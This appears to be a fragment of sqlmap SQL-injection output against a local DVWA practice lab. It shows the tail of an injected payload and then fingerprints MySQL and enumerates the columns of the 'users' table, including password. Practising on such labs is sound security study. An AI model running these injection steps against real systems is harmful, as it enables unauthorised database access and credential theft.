 e7a517667517a61414c61524277486b,0x716a786a71)#&Submit=Submit
---
[13:14:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[13:14:20] [INFO] fetching columns for table 'users' in database 'dvwa'
[13:14:20] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+
[13:14:20] [INFO] fetched data logged to text files under 'C:\Users\张广峥\AppData\Local\sqlmap\output\127.0.0.1
'
[*] ending @ 13:14:20 /2025-07-14/
D:\sqlmap\sqlmap>